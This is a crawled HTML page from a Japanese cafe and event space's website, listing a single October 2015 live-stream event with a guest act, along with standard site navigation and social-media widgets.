

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grcafeterrace.com/calendar/1000459
body_size: 3370
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 - [ウィっすTV]公開生放送!</title>
<meta name="description" content="EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
: G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
">
<meta name="keywords" content="G.R CAFE TERRACE,カフェ">
<meta property="og:title" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta property="og:image" content="https://cdn.goope.jp/15328/130402131441mdz3.gif" />
<meta property="og:site_name" content="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/15328/1304151907337qft.ico" />
<link rel="alternate" type="application/rss+xml" title="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?103718-1420436163";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;06-6212-6707</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://grcafeterrace.com"><img src='//cdn.goope.jp/15328/130402131441mdz3.gif' alt='G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
' /></a></h1>
    <div class="site_description site_description_smartphone">EVENT SPACE + CAFE<br />
<br />
ランチから夜カフェまで、地下の落ち着いた空間でゆっくりとした時間をお過ごしいただけます。<br />
夜遅くまで営業していますので、ご帰宅前のリラックスタイムにもご利用くださいませ★<br />
<br />
<br />
また、貸切パーティーやイベント、POP UP SHOP、WORK SHOP等にもご利用頂けます。<br />
</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">SCHEDULE / スケジュール</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">Ustream program 生放送</span>&nbsp; <span class="schedule_detail_date">2015-10-08 (Thu) 22:00～</span> 
        </div>
        <div class="schedule_detail_title">
          [ウィっすTV]公開生放送!
        </div>
        <div class="schedule_detail_body">
          <a href='//cdn.goope.jp/15328/150927223817-5607f149ec0e6.jpg' class='thickbox'><img src='//cdn.goope.jp/15328/150927223817-5607f149ec0e6_l.jpg' alt='image.jpg'/></a>
          <p>&nbsp;</p>
<p>-ゲスト-</p>
<p>BACKROOM</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


<div style='display:inline; zoom:1; vertical-align:top; margin-right:20px;'><a class='twitter-share-button' href='http://twitter.com/intent/tweet?text=G.R+CAFE+TERRACE&url=http%3A%2F%2Fgrcafeterrace.com' target='_blank'><img src='/img/btn_tweet.gif' style='vertical-align:top;' alt='ツイートする' width='68' height='20' /></a></div>
<iframe src='https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fgrcafeterrace.com%2Fcalendar%2F1000459&amp;layout=button_count&amp;show_faces=false&amp;width=150&amp;action=like&amp;colorscheme=light&amp;height=21' scrolling='no' frameborder='0' style='border:none; overflow:hidden; width:150px; height:21px;' allowTransparency='true'></iframe>
<br />

  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">TOPPAGE / トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">INFORMATION / お知らせ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">RESERVATION / ケーキ, 客席,パーティーなどのご予約</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">SCHEDULE / スケジュール</a></li>
    
    <li><a href="/menu"  class="navi_menu">MENU / メニュー</a></li>
    
    <li><a href="/free/party"  class="navi_free free_32042">PARTY PLAN, EVENT  PLAN / パーティープラン，イベントプラン</a></li>
    
    <li><a href="/free/shop"  class="navi_free free_181011">ONLINE SHOP / オンラインショップ</a></li>
    
    <li><a href="/about"  class="navi_about">ABOUT / 店舗情報</a></li>
    
    <li><a href="/contact"  class="navi_contact">CONTACT/ お問い合わせ</a></li>
    
    <li><a href="http://grindrecord.com" target="_blank" class="navi_links links_10791">GRIND RECORDS</a></li>
    
    <li><a href="/free/square"  class="navi_free free_385805">TAKE OUT</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->
<div id="navi_parts">
<div class="navi_parts_detail">
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages: 'en,es,ja,ko,pt,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div>
<div id="social_widgets">
<div id="widget_twitter_follow" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/GR_CAFE_TERRACE" class="twitter-follow-button" data-show-count="false" data-lang="ja">Follow @GR_CAFE_TERRACE</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>
<div id="widget_twitter_tweet" class="social_widget">
<div style="text-align:left;padding-bottom:10px;">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://grcafeterrace.com" data-text="G.R CAFE TERRACE
LUNCH/COFFEE/SWEETS/ALCOHOL/TAKEOUT/PARTY/RECORD
" data-lang="ja">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div>

</div>

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.29 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">17</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">2428</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">1438357</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/grcafeterrace"width="100" height="100" /></div>
    
 </div>



</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">G.R CAFE TERRACE&nbsp; </div>
      </div>
      <div class="shop_tel_footer">06-6212-6707</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://grcafeterrace.com">G.R CAFE TERRACE</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone">Powered by <a href="http://www.grindrecord.com">GRINDRECORD</a>
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>                                                                                                